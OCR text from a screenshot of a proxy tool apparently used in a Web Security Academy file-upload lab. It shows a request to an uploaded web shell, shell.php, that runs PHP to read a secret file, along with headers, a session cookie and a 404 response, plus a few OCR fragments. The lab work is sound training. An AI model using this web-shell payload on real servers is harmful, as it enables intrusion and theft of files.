 上传 8 > Group 2 6 < 18 × 30 × 31 × 32 × 33 × 34 ×
Send group (parallel) 取消 < > 目标: https://0a82007d04e7103780e02107
请求
美化 Raw Hex Hackvertor \n
1 GET /files/avatars/shell.php?yjh=echo(file_get_contents('/home/carlos/secret'));
HTTP/2
2 Host: 0a82007d04e7103780e02107009900d2.web-security-academy.net
3 Cookie: session=AEKNplM0oCVb6umee8yQGEdkBxDBCK2k
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a82007d04e7103780e02107009900d2.web-security-academy.net/my-account/ava
tar
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Priority: u=0, i
5 Te: trailers
6
7
Search 0高亮
响应
美化 Raw Hex 页面渲染 Hackvertor \n
1 HTTP/2 404 Not Found
2 Date: Thu, 17 Jul 2025 07:55:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=iso-8859-1
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 274
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
0 <title>
404 Not Found
</title>
1 </head>
<body>
In
请
请
请
请
请
响